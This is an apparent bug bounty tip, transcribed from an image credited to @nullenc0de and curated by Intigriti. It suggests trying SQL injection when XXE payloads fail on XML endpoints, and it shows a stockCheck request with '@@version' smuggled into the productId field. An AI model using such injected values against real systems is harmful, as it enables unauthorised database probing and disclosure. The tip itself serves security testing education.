 Bug Bounty Tip
Found XML and all your XXE
payloads are only throwing
errors? Check and see if SQL
payloads work. Some apps
might directly call a database!
TIP AUTHOR
@nullenc0de
CURATED BY
INTIGRITI
Original request:
<?xml version=“1.0”
encoding=“UTF-8”?>
<stockCheck><productId>1</
productId></stockCheck>
Modified request:
<?xml version=“1.0”
encoding=“UTF-8”?>
<stockCheck><productId>@
@version
</productId></stockCheck>